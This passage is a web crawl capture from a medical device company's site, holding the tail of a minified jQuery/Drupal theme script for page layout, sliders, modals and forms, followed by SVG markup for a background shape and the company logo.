img").removeAttr("height"),b(".changing-boxes").css("min-height","auto"),b(".changing-box").hasClass("active")||b(".changing-box").first().addClass("active"),b(window).width()<767?(b(".changing-boxes").css("min-height",250+b(".changing-box-left:eq(0)").outerHeight()+b(".changing-box-left:eq(1)").outerHeight()+b(".changing-box-left:eq(2)").outerHeight()+"px"),b(".changing-boxes").css("height",250+b(".changing-box-left:eq(0)").outerHeight()+b(".changing-box-left:eq(1)").outerHeight()+b(".changing-box-left:eq(2)").outerHeight()+"px"),b(".changing-box-left:eq(1)").css("top","250px"),b(".changing-box-left:eq(1)").css("top",250+b(".changing-box-left:eq(0)").outerHeight()+"px"),b(".changing-box-left:eq(2)").css("top",250+b(".changing-box-left:eq(0)").outerHeight()+b(".changing-box-left:eq(1)").outerHeight()+"px")):(b(".changing-boxes").height(b(".changing-box.active img").height()),b(".changing-box.active img").height()<200&&b(".changing-boxes").height("500px")),b(".changing-box-left").click(function(){b(".changing-box").removeClass("active"),b(this).parent().addClass("active"),b(".changing-boxes").height(b(".changing-box.active img").height()),b(".changing-box.active img").height()<200&&b(".changing-boxes").height("500px"),b(this).find(b(".changing-box-left-description").css("max-height",52*b(".changing-box.active img").height()/100-56-b(this).find(b(".changing-box-left-title")).height())),b(window).width()<767&&(b(".changing-boxes").css("height",250+b(".changing-box-left:eq(0)").outerHeight()+b(".changing-box-left:eq(1)").outerHeight()+b(".changing-box-left:eq(2)").outerHeight()+"px"),b(".changing-box-left:eq(1)").css("top",250+b(".changing-box-left:eq(0)").outerHeight()+"px"),b(".changing-box-left:eq(2)").css("top",250+b(".changing-box-left:eq(0)").outerHeight()+b(".changing-box-left:eq(1)").outerHeight()+"px"))}))}function l(e){if(0!==e.length)if("ontouchstart"in window||0<navigator.MaxTouchPoints||0<navigator.msMaxTouchPoints)b(e).click(function(){setTimeout(function(){var e=b(".modal-for-image.show").find("img").parent().attr("id"),t=document.getElementById(e),i=b(".modal-for-image.show").find("img");i.removeAttr("width"),i.removeAttr("height"),i.css("width",b(window).width()),i.css("height","auto"),b(window).width()>b(window).height()&&(i.css("width","auto"),i.css("height",b(window).height())),i.css("visibility","visible");Panzoom(t,{contain:"outside"})},800)}),b(".modal-for-image.show .modal-close").click(function(){0!==panzoom.length&&panzoom.reset()});else{if(!b.fn.imagezoomsl)return void b(".msg").show();b(".msg").hide(),e.find(b("img")).imagezoomsl({innerzoom:!0,magnifierborder:"none",loadinggif:"[data-uri]",loadopacity:1,loadbackground:"#fff",magnifiereffectanimate:"fadeIn",disablewheel:!1})}}if(0!==b("body.path-frontpage").length&&b.when(b.getScript("/themes/custom/belmont/assets/js/main-homepage-scripts-generated.js")).done(function(){function e(e){if(0!==e.length){b(".js-bg-shape").remove();for(var t=0,i=new Array,n=(i=["/themes/custom/belmont/assets/images/bg-shape-1.png","/themes/custom/belmont/assets/images/bg-shape-2.png","/themes/custom/belmont/assets/images/bg-shape-3.png","/themes/custom/belmont/assets/images/bg-shape-4.png","/themes/custom/belmont/assets/images/bg-shape-5.png","/themes/custom/belmont/assets/images/bg-shape-6.png","/themes/custom/belmont/assets/images/bg-shape-7.png","/themes/custom/belmont/assets/images/bg-shape-8.png","/themes/custom/belmont/assets/images/bg-shape-9.png","/themes/custom/belmont/assets/images/bg-shape-5.png"],0),o=0;o<e.length;o++)b(e[o]).is(":visible")&&(n+=1,b(e[o]).addClass("css-item-"+n),b(e[o]).prepend('<div class="bg-shape js-bg-shape"><span class="js-parallax" data-parallax="0.02"><img class="bg-shape-'+o+'" src="'+i[t]+'"></span></div>'),i.length<++t&&(t=0))}}function t(e){if(0!==e.length)for(var t=0,i=new Array,n=(i=["/themes/custom/belmont/assets/images/bg-shape-1-mobile.png","/themes/custom/belmont/assets/images/bg-shape-2-mobile.png","/themes/custom/belmont/assets/images/bg-shape-3-mobile.png","/themes/custom/belmont/assets/images/bg-shape-4-mobile.png","/themes/custom/belmont/assets/images/bg-shape-5-mobile.png","/themes/custom/belmont/assets/images/bg-shape-6-mobile.png","/themes/custom/belmont/assets/images/bg-shape-5-mobile.png","/themes/custom/belmont/assets/images/bg-shape-8-mobile.png","/themes/custom/belmont/assets/images/bg-shape-5-mobile.png","/themes/custom/belmont/assets/images/bg-shape-5-mobile.png"],0);n<e.length;n++)b(e[n]).is(":visible")&&(bg="background-image: url("+i[t]+")",b(e[n]).attr("style",bg),i.length<++t&&(t=0))}function i(){if(0!==b(".js-parallax").length){var i=new ScrollMagic.Controller({globalSceneOptions:{triggerHook:"onEnter",duration:"200%"}});b(".js-parallax").each(function(){var e=this.parentNode,t=100*this.getAttribute("data-parallax")+"%";new ScrollMagic.Scene({triggerElement:e}).setTween(this,{y:t,ease:Linear.easeNone}).addTo(i)})}}function n(){if(0!==b(".js-parallax").length){var i=new ScrollMagic.Controller({globalSceneOptions:{triggerHook:"onEnter",duration:"200%"}});b(".js-parallax").each(function(){b(this).attr("data-parallax","0.1")}),b(".js-parallax img").each(function(){b(this).attr("data-parallax","-0.2");var e=this.parentNode,t=100*this.getAttribute("data-parallax")+"%";new ScrollMagic.Scene({triggerElement:e}).setTween(this,{y:t,ease:Linear.easeNone}).addTo(i)})}}b(window).width()<577?t(document.getElementsByClassName("js-promo-item-img")):e(document.getElementsByClassName("js-promo-item")),b(window).resize(function(){b(window).width()<577?(b(".js-bg-shape").remove(),t(document.getElementsByClassName("js-promo-item-img"))):(b(".js-promo-item-img").attr("style",""),e(document.getElementsByClassName("js-promo-item")))}),(b(window).width()<577?n:i)(),b(window).resize(function(){(b(window).width()<577?n:i)()})}),b(document).ajaxComplete(function(){0<b("form .webform-confirmation").length&&!b("#gateModal").is(":visible")&&b("form .webform-confirmation").parent().parent().parent().siblings().hide()}),b(".form-item-country select").on("change",function(){"United States"==b(this).val()?b(".form-item-zipcode label").text("Zip Code"):b(".form-item-zipcode label").text("Postal Code")}),e()&&b("body").addClass("internet-explorer"),t(),b("body").on("click",function(e){0!==b(".navbar-overlay").length&&b(e.target).is(".navbar-overlay")&&b(".navbar-toggler").trigger("click")}),n(),o(),A(),b(window).on("scroll",function(){A()}),0!==b(".js-btn-scroll-arrow").length&&b(".js-btn-scroll-arrow").click(function(){b("html, body").animate({scrollTop:parseInt(b(".js-btn-scroll-arrow").offset().top)},500)}),0!==b(".js-link-scroll").length&&b(document).on("click",".js-link-scroll",function(e){e.preventDefault(),b(".js-link-scroll").removeClass("active"),b(this).addClass("active"),b("html, body").animate({scrollTop:b(b.attr(this,"href")).offset().top-78},300)}),0!==b(".js-slick-slider").length&&b(".js-slick-slider").not(".slick-initialized").slick({dots:!0,arrows:!1,lazyLoad:"progressive",responsive:[{breakpoint:960,settings:{waitForAnimate:!1,pauseOnFocus:!1,pauseOnHover:!1}}]}),0!==b(".js-media-carousel").length&&b(".js-media-carousel").not(".slick-initialized").slick({dots:!0,arrows:!1,lazyLoad:"progressive",responsive:[{breakpoint:960,settings:{waitForAnimate:!1,pauseOnFocus:!1,pauseOnHover:!1}}]}),0!==b(".js-slick-slider-comboimg .img-fluid").length&&b(".js-slick-slider-comboimg").not(".slick-initialized").slick({dots:!0,arrows:!0,autoplay:!0,autoplaySpeed:4e3,lazyLoad:"progressive",responsive:[{breakpoint:960,settings:{waitForAnimate:!1,pauseOnFocus:!1,pauseOnHover:!1}}]}),r(),b(".js-form-type-select select").each(function(){b(this).parent().hasClass("js-form-item-sort-order")||b(this).select2({dropdownParent:b(this).closest(".modal-content, body"),dropdownAutoWidth:!0,containerCss:{display:"block"}})}),a(),l(b(".js-product-image-zoom")),0!==b(".js-slick-slider-thumbnails-big.visible-desktop-only").length&&("ontouchstart"in window&&0<navigator.MaxTouchPoints&&0<navigator.msMaxTouchPoints||b(".js-slick-slider-thumbnails-big.visible-desktop-only").find(b("img")).imagezoomsl({innerzoom:!0,magnifierborder:"none",loadinggif:"[data-uri]",loadopacity:1,loadbackground:"#fff",magnifiereffectanimate:"fadeIn",disablewheel:!1})),0!==b(".accordion").length&&b(".accordion-title").unbind().click(function(){b(this).parent().next(".accordion-collapse.collapse").collapse("toggle"),b(this).parent().toggleClass("active")}),0!==b("#js-product-tabs-fixed-top").length){var c=b(window),d=b("#js-product-tabs-fixed-top"),u=d.height(),h=b(".header .navbar"),p=80,f=b("#js-product-tabs-anchor");b(window).width()<1025&&(p=60),c.scroll(function(){var e=c.scrollTop(),t=f.offset().top;t-p<e&&0<t-e?(h.css("transition","none"),h.css("top",t-e-p)):t-e<0?(d.addClass("fixed-top"),f.height(u)):(h.css("transition","all .3s ease"),h.css("top",0),d.removeClass("fixed-top"),f.height(0))})}function g(e){if(0!==e.length&&(b(e).css("height","auto"),767<b(window).width())){var t=0;b(e).each(function(){b(this).height()>t&&(t=b(this).height())}),b(e).height(t)}}function m(e){0!==e.length&&e.each(function(){var e=b(this),t=e.text();e.find("sup")&&(t=(t=t.replace("®",'<sup style="font-weight: 500;">®</sup>')).replace("™",'<sup style="font-weight: 500;">™</sup>'),e.html(t))})}function v(){0!==b(".sidebar-toggler").length&&(b("body").removeClass("body-portal-sidebar-open"),1024<b(window).width()?b(".portal-content").css("margin-left","0"):b(".portal-content").css("margin-left","40px"),b(".sidebar-toggler").unbind().click(function(){b("body").hasClass("body-portal-sidebar-open")?(b("body").removeClass("body-portal-sidebar-open"),b(".sidebar-collapse").css("height","auto"),b(".portal-sidebar").css("width","40px"),b(".portal-content").css("margin-left","40px")):(b("body").addClass("body-portal-sidebar-open"),b(".sidebar-collapse").css("height",b(window).height()-b(".header .navbar").height()),b(".portal-sidebar").css("width","100%"),b(".portal-content").css("margin-left","100%"))}))}function y(){if(0!==b(".portal-file-preview-img").length){var e=b(window).height()-b(".portal-file-preview-img").offset().top-40-b("footer.portal-footer").outerHeight(),t=b(window).height()-b(".portal-file-preview-img").offset().top-40;300<e?b(".portal-file-preview-img").css("height",e):b(".portal-file-preview-img").css("height",t)}}e()?setTimeout(function(){g(".product-card"),g(".product-card .views-field-field-product-image a")},500):(g(".product-card"),g(".product-card .views-field-field-product-image a")),g(".list-text-columns-subtitle"),g(".list-text-columns-title"),g(".box-contact .box-title"),g(".upcoming-events-inner .js-box-wrap"),0!==b(".js-scroll-to-top").length&&b(".js-scroll-to-top").on("click",function(e){e.preventDefault(),b("html,body").animate({scrollTop:0},700)}),0!==b(".with-link").length&&b(".with-link").on("click",function(e){if(!b(e.target).parents().add(e.target).is("a, button, input")){var t=b(this),i=t.attr("rel");if(i)window.location=i;else{var n=t.find("a:first");n&&n.click()}}}),0!==b("#autocomplete-search").length&&b("#autocomplete-search").devbridgeAutocomplete({serviceUrl:"/search-autocomplete",dataType:"json",onSelect:function(e){window.location="/search?query="+e.value}}),0===b("#edit-field-related-product-target-id-verf").length&&0===b("#edit-type-1").length||b("#edit-field-related-product-target-id-verf, #edit-type-1, #edit-resource-language").on("change",function(){b(this).parents("form:first").submit()}),0===b("#edit-sort-by").length&&0===b("#edit-reset").length||b("#edit-sort-by, #edit-reset").on("change",function(){var e=b(this).parents("form:first");"title"===this.value?b("#edit-sort-order").val("ASC"):b("#edit-sort-order").val("DESC"),e.submit()}),b(".dropdown-item .language-link").on("click",function(){setCookie("languageSwitch","1")}),m(b("a.nav-link")),m(b(".breadcrumbs-link")),m(b(".disposable-box-item strong")),m(b(".changing-box-left-title")),m(b(".disposable-box-title")),m(b("h2.product-info-title")),m(b(".box-resource-title span")),m(b(".accordion-title-text strong")),m(b("h1")),m(b(".product-tabs-title")),m(b(".stories-slide-text small")),b(".nav-link-link a").on("click",function(e){e.preventDefault();var t=b(this).attr("href");t&&(window.location=t)}),b("#productRequestForm, #Requestinfo, #disposablesorderform, #gateForm").on("hidden.bs.modal",function(){var e=b(this).find(".modal-close");0<e.length&&e.click()}),b("#productRequestForm, #Requestinfo, #disposablesorderform, #gateForm").on("show.bs.modal",function(){b(this);var e=b('input[name="visitor_id"]',i);if(e.length){var t=Cookies.get("visitor_id841403");e.val(t)}}),b("#webinarRegistration").each(function(){var t=b(this);b('a[href="#webinarRegistration"]').on("click",function(e){e.preventDefault(),t.modal("show")})}),b('tr[data-link="true"]').on("click",function(e){var t=b(this).attr("data-rel");window.location.href=t}),0!==b(".modal-close").length&&(b(".modal-close").on("click",function(e){var t=b(this).parents(".modal:first"),i=t.find(".col-md-5:hidden"),n=t.find('input[data-drupal-selector="edit-reset"]');i.show(),n.click()}),b(".webform-confirmation__message .btn-secondary").on("click",function(e){b(this).parents(".modal-content:first").find(".modal-close").click()})),b(".gate-form-trigger").on("click",function(e){var t=b(this),i=b(".webform-submission-content-gate-form"),n=i.find('input[name="target"]'),o=i.find('input[name="product_interest"]'),A=i.find('input[name="resource_title"]'),s=t.attr("data-rel"),r=t.attr("data-product");n.val(s),o.val(r),A.val(r)}),function(){if(0!==b(".block-content-stats h3").length){var i=[".",","];b(".block-content-stats h3").html(function(e,t){return t.replace(new RegExp(i.map(function(e){return e.replace(/[-\/\\^$*+?.()|[\]{}]/g,"\\$&")}).join("|"),"gi"),'<span class="smaller">$&</span>')})}}(),v(),0!==b('[data-toggle="tooltip"]').length&&b('[data-toggle="tooltip"]').tooltip(),y();var w=b(window).width();b(window).resize(function(){b(window).width()!=w&&(w=b(window).width(),t(),n(),o(),setTimeout(function(){a()},300),l(b(".js-product-image-zoom")),r(),e()?setTimeout(function(){g(".product-card"),g(".product-card .views-field-field-product-image a")},500):(g(".product-card"),g(".product-card .views-field-field-product-image a")),g(".list-text-columns-subtitle"),g(".list-text-columns-title"),g(".box-contact .box-title"),g(".upcoming-events-inner .js-box-wrap"),v(),y())}),0!==b(".lazy").length&&(b(".lazy").show().lazy(),b(window).scroll(function(){b(".lazy").each(function(){void 0!==b(this).attr('[src*="loader"]')&&b(this).next().remove()})})),b("body").on("click",'[data-dismiss="modal"]',function(e){b("body").hasClass("page-node-type-landing-page")&&(b(this).parents(".webform-confirmation-modal").find("button.ui-dialog-titlebar-close").click(),console.log("clicked close!"))}),b("#loginModal").length||b('#navbarProfile[href="#loginModal"]').removeAttr("href").attr("aria-disabled","true"),b(function(){b(".lp-form-form input").on("focus",function(){b(this).parent(".form-item").addClass("has-value")}).on("blur",function(){this.value&&!this.value.match(/^\s*$/)||b(this).parent(".form-item").removeClass("has-value")}).on("change",function(){b(this).parent(".form-item").toggleClass("has-value",!!this.value&&!this.value.match(/^\s*$/))}).each(function(){b(this).parent(".form-item").toggleClass("has-value",!!this.value&&!this.value.match(/^\s*$/))})})}}}(jQuery,Drupal);

--- FILE ---
content_type: image/svg+xml
request_url: https://belmontmedtech.com/themes/custom/belmont/assets/images/background-shape-1-01.svg
body_size: 1278
content:
<svg id="Слой_1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1530.9 2470.6"><style>.st0{fill:#e1f0f8}</style><g id="Welcome"><g id="Desktop---HOME-1A" transform="translate(0 -4003)"><path class="st0" d="M1664.4-.5V73H442.6l-4.3.1c-3.5.1-6.9.2-10.1.3C398 75.1 367.5 83.2 340 97c-27.4 13.7-52.8 33.4-73.5 57-20.7 23.6-37.3 52-48.1 82-10.8 29.9-16.2 62.8-15.6 95.1.5 32.4 7.1 65 19 94.5 11.9 29.6 29.5 57.2 51 80 21.5 22.8 47.6 41.5 75.5 54 27.8 12.6 58.5 19.4 88.8 20l138.3.1h515.8c.7 0 1.6 0 2.7.1l1.7.1c1.3 0 2.4 0 3.5.1l4.9.4c1.1.1 2.3.3 3.4.4h-.2l1.3.2c1.2.1 3.1.4 5.4.9 15.1 2.7 29.4 8.4 42.6 16.7 13.1 8.3 25.1 19.4 34.7 32.2 9.7 13 17 27.5 21.6 43.2 2.2 7.6 3.8 15.4 4.7 23.2.4 2.6.5 4.8.6 6.4l.4 11.5v1755.2h-69.2V715.1l-.3-6.7v-.5l-.2-1.3c-.4-3.7-1.1-7.4-2.2-10.9-2-6.8-5.4-13.5-9.8-19.4-4.4-5.9-9.9-11-15.9-14.8-6-3.8-12.4-6.3-19.2-7.5l-1.3-.2c-.6-.1-1.2-.1-1.8-.2-.3 0-.6-.1-1-.1l-2.8-.2h-1.4l-4.5-.1-652.8-.1c-39.3-.6-79.1-9.6-115.1-25.8-36.4-16.4-69.2-39.8-97.3-69.6-28.1-29.8-50.3-64.5-65.8-103.2-15.4-38.1-23.8-80.3-24.5-122-.8-41.6 6.2-84 20.2-122.7 13.9-38.7 35.4-75.3 62.1-105.7 27-30.8 58.9-55.6 94.7-73.4 35.5-17.8 75-28.3 114.1-30.5 4.3-.2 8.3-.3 12.1-.4l11.9-.1h1215.9zm-2.9 201.8v73.4H440.1l-4.1.1c-6 .4-11.9 2-17.5 4.8s-10.8 6.9-15.1 11.7c-4.3 4.9-7.7 10.7-9.9 16.8-2.2 6.1-3.3 12.7-3.2 19.6.1 6.8 1.4 13.2 3.8 19.3 2.4 6 6 11.7 10.5 16.4 4.5 4.8 9.8 8.6 15.5 11.1 5.6 2.5 11.7 3.9 18 4l135 .1h516l11.6.3c1.9.1 3.7.1 5.6.2h.5l13.6 1.1c1.9.2 3.7.4 5.6.7l3.8.5c3.8.5 8.1 1.1 12.6 2 18.9 3.4 37.7 8.7 55.7 15.7 18.1 7.1 35.7 16 52.4 26.4 33.3 21 62.5 48 86.6 80.3 24.3 32.4 42.4 68.8 54 108.1 5.7 19.4 9.8 39.6 12.1 59.8.7 5.6 1.1 10.8 1.4 15.6l.5 8.3.4 19.9v1752.4h-69.2V715.7l-.2-9-.2-5.9-.4-6.1c-.3-3.9-.5-7.7-1-11.2l-.1-.7c-1.8-15.9-5-31.7-9.5-47-8.9-30.2-23.5-59.4-42.2-84.4-18.9-25.2-41.6-46.4-67.7-62.8-13-8.2-26.8-15.1-40.9-20.6-14.1-5.5-28.8-9.6-43.7-12.3l-.7-.1c-2.6-.5-5.6-.9-8.8-1.3l-3.7-.5c-1.1-.1-2.2-.3-3.3-.4l-12-1c-1.1-.1-2.2-.1-3.3-.1l-12.4-.2L437 452c-15.3-.3-30.1-3.6-44.1-9.8-13.8-6.2-26.7-15.4-37.4-26.8-10.7-11.3-19.4-25-25.3-39.7-5.9-14.8-9-30.5-9.3-46.7-.3-16.3 2.3-32.1 7.7-47 5.3-14.8 13.6-28.9 23.9-40.6 10.2-11.7 22.8-21.5 36.4-28.2 13.9-6.9 28.5-10.8 43.7-11.6h.9l8.6-.2h1219.4zM445.1 98.9h1216.5v73.5H444.8c-5.1 0-10.3 0-15.3.3-18.1 1-36.4 5.9-52.9 14.2-16.5 8.2-31.9 20.1-44.3 34.4-12.5 14.3-22.5 31.3-29 49.4-6.5 18-9.8 37.8-9.4 57.4.3 19.5 4.2 39.2 11.4 56.9 7.2 17.8 17.8 34.5 30.8 48.3 13 13.8 28.8 25.1 45.5 32.6s35.1 11.7 53.4 12l136.8.1h514c14.3 0 27.4 1.1 39.9 3.4 13.3 2.4 26.5 6.1 39.1 11 12.7 5 25 11.2 36.7 18.5 23.4 14.7 43.8 33.7 60.8 56.3 17 22.7 29.8 48.2 37.9 75.7 4 13.7 6.9 27.8 8.5 42.1 1.6 13.9 1.7 27.3 1.7 40.9v1744.4H1241V725.5c0-11.8 0-22.1-1.1-31.7v-.2c-1.1-9.8-3.1-19.6-5.8-28.9-5.5-18.5-14.5-36.5-26-51.9-11.7-15.6-25.8-28.7-41.9-38.8-8-5.1-16.5-9.3-25.2-12.7-8.6-3.3-17.7-5.9-26.9-7.5-8.7-1.6-18-2.3-28.4-2.3l-651.7-.1c-27.2-.4-54.8-6.6-79.7-17.8-24.8-11.2-48.2-27.8-67.4-48.2-19.2-20.3-35-45.1-45.6-71.5-10.6-26.3-16.5-55.5-16.9-84.4-.5-28.8 4.3-58.2 13.9-84.9 9.6-26.8 24.5-52.1 43-73.2 18.4-21.1 41.1-38.7 65.6-50.9 24.6-12.3 51.9-19.6 79-21.1h.4c6.3-.4 12.5-.5 18.8-.5z" transform="translate(-133.5 4003.5)" id="background-shape-1"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://belmontmedtech.com/themes/custom/belmont/assets/images/Belmont_Logo_RGB_Primary_reverse.svg
body_size: 3343
content:
<svg xmlns="http://www.w3.org/2000/svg" width="166.67" height="68" viewBox="0 0 166.67 68">
  <g id="Layer_2" data-name="Layer 2">
    <g id="Logos">
      <g>
        <rect x="40.97" y="48.94" width="119.88" height="0.89" fill="#ed3024"/>
        <g>
          <path d="M47.2,3a6.35,6.35,0,0,1,2.2.36,4.94,4.94,0,0,1,1.69,1,4.24,4.24,0,0,1,1.08,1.5,4.73,4.73,0,0,1,.38,1.92A4.13,4.13,0,0,1,51,11.12a4.86,4.86,0,0,1,2.47,1.69,4.65,4.65,0,0,1,.88,2.85A5.25,5.25,0,0,1,54,17.74a4.72,4.72,0,0,1-1.16,1.63A5.4,5.4,0,0,1,51,20.45a6.93,6.93,0,0,1-2.39.39H41V3ZM43.78,5.53v4.81h3.15A2.81,2.81,0,0,0,49,9.66a2.34,2.34,0,0,0,.67-1.75A2.28,2.28,0,0,0,49,6.18a2.89,2.89,0,0,0-2.06-.65Zm0,7.27v5.53h4.58a3.33,3.33,0,0,0,2.34-.74,2.64,2.64,0,0,0,.8-2,2.68,2.68,0,0,0-.8-2,3.29,3.29,0,0,0-2.34-.75Z" fill="#fff"/>
          <path d="M69.42,5.59H60.57v4.56h6.64v2.48H60.57v5.65h9.17v2.56h-12V3H69.42Z" fill="#fff"/>
          <path d="M76,18.28h8.15v2.56h-11V3H76Z" fill="#fff"/>
          <path d="M104,20.84h-2.86V9.66L96,16.36h-1L89.94,9.64v11.2H87.07V2.73h1l7.47,10,7.51-10h1Z" fill="#fff"/>
          <path d="M116.26,2.73a9.39,9.39,0,0,1,6.61,2.64,9.55,9.55,0,0,1,2,2.93,9,9,0,0,1,.74,3.63,9,9,0,0,1-.74,3.66,9.27,9.27,0,0,1-2,2.92,9.72,9.72,0,0,1-10.27,1.93,9,9,0,0,1-3-2,9.21,9.21,0,0,1-2-2.93,9.12,9.12,0,0,1-.72-3.63,9.19,9.19,0,0,1,.72-3.63,9.35,9.35,0,0,1,2-2.93,9.39,9.39,0,0,1,6.62-2.64Zm0,2.62a6.31,6.31,0,0,0-2.55.5,6.09,6.09,0,0,0-3.36,3.44,7.3,7.3,0,0,0,0,5.26,6.2,6.2,0,0,0,1.34,2.09,6,6,0,0,0,2,1.38,6.48,6.48,0,0,0,2.55.5,6.4,6.4,0,0,0,2.54-.5,6.15,6.15,0,0,0,2-1.38,6.08,6.08,0,0,0,1.35-2.09,6.93,6.93,0,0,0,.49-2.64,6.78,6.78,0,0,0-.49-2.61,6.27,6.27,0,0,0-5.91-4Z" fill="#fff"/>
          <path d="M140.39,15.06V3h2.86V21.14h-1L131.43,8.8v12h-2.87V2.73h1Z" fill="#fff"/>
          <path d="M160.85,5.59h-6V20.84H152V5.59h-6V3h14.85Z" fill="#fff"/>
        </g>
        <g>
          <path d="M57.89,43.21H55V32L49.9,38.73H49L43.83,32v11.2H41V25.1h1l7.48,10,7.5-10h1Z" fill="#fff"/>
          <path d="M75.38,28H66.53v4.56h6.64V35H66.53v5.64H75.7v2.56h-12V25.4H75.38Z" fill="#fff"/>
          <path d="M86.42,25.4a11.73,11.73,0,0,1,4,.65,8.94,8.94,0,0,1,3.07,1.82,7.94,7.94,0,0,1,2,2.81,9.68,9.68,0,0,1,0,7.18,8.2,8.2,0,0,1-2,2.83,8.87,8.87,0,0,1-3.07,1.86,11.49,11.49,0,0,1-4,.66H80.86V25.4ZM83.72,28V40.65h2.67a8.15,8.15,0,0,0,2.83-.47,6.15,6.15,0,0,0,2.14-1.32,6,6,0,0,0,1.33-2,7.26,7.26,0,0,0,0-5.14,5.67,5.67,0,0,0-1.33-2,5.77,5.77,0,0,0-2.14-1.27A8.4,8.4,0,0,0,86.39,28Z" fill="#fff"/>
          <path d="M103.93,43.21h-2.86V25.4h2.86Z" fill="#fff"/>
          <path d="M118.53,25.1a9.08,9.08,0,0,1,4.5,1.12,8.67,8.67,0,0,1,3.14,3L124,30.8a7,7,0,0,0-2.32-2.27,6.12,6.12,0,0,0-3.16-.81,6.48,6.48,0,0,0-2.55.5,6.24,6.24,0,0,0-2,1.38,6.44,6.44,0,0,0-1.35,2.08,7.45,7.45,0,0,0,0,5.26A6.55,6.55,0,0,0,113.94,39a6.4,6.4,0,0,0,4.59,1.87,6.12,6.12,0,0,0,3.16-.81A6.94,6.94,0,0,0,124,37.82l2.16,1.59a8.46,8.46,0,0,1-3.13,3,9,9,0,0,1-4.51,1.12,9.44,9.44,0,0,1-6.64-2.63,8.9,8.9,0,0,1-2-2.92,9.26,9.26,0,0,1,2-10.21,9.15,9.15,0,0,1,3-1.94A9.52,9.52,0,0,1,118.53,25.1Z" fill="#fff"/>
          <path d="M145.47,43.21h-3.08l-1.27-3h-8l-1.27,3h-3.05l7.85-18.11h1Zm-11.34-5.42h5.94l-2.94-7.37Z" fill="#fff"/>
          <path d="M152.7,40.65h8.15v2.56h-11V25.4h2.86Z" fill="#fff"/>
        </g>
        <g>
          <path d="M48.26,57.05H45.32v7.49H43.91V57.05H41V55.79h7.29Z" fill="#fff"/>
          <path d="M57.3,57.05H53v2.24h3.26v1.22H53v2.77h4.51v1.26H51.55V55.79H57.3Z" fill="#fff"/>
          <path d="M65.22,55.65a4.39,4.39,0,0,1,2.21.55A4.16,4.16,0,0,1,69,57.66l-1.06.78a3.55,3.55,0,0,0-1.14-1.11,3.14,3.14,0,0,0-4.47,1.54,3.45,3.45,0,0,0-.23,1.3,3.4,3.4,0,0,0,.23,1.29A3.12,3.12,0,0,0,64,63.16a3.2,3.2,0,0,0,1.25.24,3,3,0,0,0,1.55-.4,3.35,3.35,0,0,0,1.14-1.11l1.06.78a4.11,4.11,0,0,1-1.54,1.47,4.5,4.5,0,0,1-2.21.55,4.62,4.62,0,0,1-1.8-.35,4.39,4.39,0,0,1-1.46-1A4.34,4.34,0,0,1,61,62a4.63,4.63,0,0,1,0-3.58A4.34,4.34,0,0,1,62,57a4.41,4.41,0,0,1,1.46-1A4.62,4.62,0,0,1,65.22,55.65Z" fill="#fff"/>
          <path d="M79.52,64.54h-1.4v-4h-4.4v4H72.31V55.79h1.41v3.49h4.4V55.79h1.4Z" fill="#fff"/>
          <path d="M89.24,61.7V55.79h1.4v8.9h-.47l-5.33-6.06v5.91H83.43V55.65h.48Z" fill="#fff"/>
          <path d="M98.87,55.65a4.6,4.6,0,0,1,1.79.34,4.41,4.41,0,0,1,1.46,1,4.36,4.36,0,0,1,1,1.43,4.63,4.63,0,0,1,0,3.58,4.51,4.51,0,0,1-2.45,2.38,4.61,4.61,0,0,1-1.79.35,4.68,4.68,0,0,1-1.79-.35,4.55,4.55,0,0,1-1.46-1,4.62,4.62,0,0,1-1-1.44,4.42,4.42,0,0,1-.36-1.78,4.47,4.47,0,0,1,.36-1.79,4.34,4.34,0,0,1,1-1.43,4.41,4.41,0,0,1,1.46-1A4.59,4.59,0,0,1,98.87,55.65Zm0,1.28a3,3,0,0,0-1.25.25,2.89,2.89,0,0,0-1,.67,2.83,2.83,0,0,0-.65,1,3.39,3.39,0,0,0-.24,1.28,3.46,3.46,0,0,0,.24,1.3,3,3,0,0,0,.65,1,3.06,3.06,0,0,0,1,.68,3.2,3.2,0,0,0,1.25.24,3.15,3.15,0,0,0,1.24-.24,3.28,3.28,0,0,0,1-.68,3.14,3.14,0,0,0,.66-1,3.46,3.46,0,0,0,.24-1.3,3.39,3.39,0,0,0-.24-1.28,3.2,3.2,0,0,0-.66-1,3.25,3.25,0,0,0-1-.67A3,3,0,0,0,98.89,56.93Z" fill="#fff"/>
          <path d="M108.52,63.28h4v1.26h-5.41V55.79h1.4Z" fill="#fff"/>
          <path d="M120,55.65a4.6,4.6,0,0,1,1.79.34,4.52,4.52,0,0,1,1.46,1,4.69,4.69,0,0,1,1,1.43,4.63,4.63,0,0,1,0,3.58,4.69,4.69,0,0,1-1,1.43,4.49,4.49,0,0,1-1.46,1,4.61,4.61,0,0,1-1.79.35,4.68,4.68,0,0,1-1.79-.35,4.55,4.55,0,0,1-1.46-1,4.65,4.65,0,0,1-1-1.44,4.59,4.59,0,0,1-.35-1.78,4.64,4.64,0,0,1,.35-1.79,4.36,4.36,0,0,1,1-1.43,4.48,4.48,0,0,1,1.45-1A4.67,4.67,0,0,1,120,55.65Zm0,1.28a3.08,3.08,0,0,0-1.26.25,2.94,2.94,0,0,0-1,.67,3,3,0,0,0-.66,1,3.39,3.39,0,0,0-.24,1.28,3.46,3.46,0,0,0,.24,1.3,3.06,3.06,0,0,0,1.65,1.71,3.25,3.25,0,0,0,1.26.24,3.15,3.15,0,0,0,1.24-.24,3.28,3.28,0,0,0,1-.68,3.14,3.14,0,0,0,.66-1,3.46,3.46,0,0,0,.24-1.3,3.39,3.39,0,0,0-.24-1.28,3.2,3.2,0,0,0-.66-1,3.25,3.25,0,0,0-1-.67A3,3,0,0,0,120,56.93Z" fill="#fff"/>
